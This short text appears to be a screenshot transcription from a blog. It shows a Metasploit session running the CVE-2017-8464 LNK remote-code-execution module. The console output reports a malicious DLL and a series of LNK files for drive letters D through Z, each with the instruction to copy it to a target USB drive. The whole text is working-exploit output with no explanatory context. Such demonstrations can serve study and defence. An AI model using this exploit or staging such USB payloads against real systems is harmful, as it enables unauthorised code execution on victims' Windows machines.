 msf exploit(windows/fileformat/cve_2017_8464_lnk_rce) > exploit
[*] /root/.msf4/local/attacker.dll created, copy it to the root folder of the target USB drive
[*] /root/.msf4/local/attacker_D.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_E.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_F.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_G.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_H.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_I.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_J.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_K.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_L.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_M.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_N.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_O.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_P.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_Q.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_R.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_S.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_T.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_U.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_V.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_W.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_X.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_Y.lnk created, copy to the target USB drive
[*] /root/.msf4/local/attacker_Z.lnk created, copy to the target USB drive
msf exploit(windows/fileformat/cve_2017_8464_lnk_rce) >
牵着蜗牛遛弯儿
Blog